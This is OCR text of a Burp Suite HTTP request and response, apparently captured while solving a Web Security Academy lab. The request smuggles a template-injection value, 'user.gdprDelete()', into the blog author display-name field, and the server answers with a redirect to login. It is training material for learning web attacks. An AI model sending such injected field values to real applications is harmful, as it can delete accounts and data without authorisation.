 Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a3300800426150183e701bc002a00f2.web-security-academy.net
3 Cookie: session=mpQZ5EB49VIaDfNFMSi7CRRb7pfQE498
4 Content-Length: 80
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a3300800426150183e701bc002a00f2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a3300800426150183e701bc002a00f2.web-security-academy.net/my-account?
id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 blog-post-author-display=user.gdprDelete()&csrf=
dKbpyG4xp6KeDul9VjExh8FvF7S6csGA
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /login
3 Set-Cookie: session=bumbvDqR9LY
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7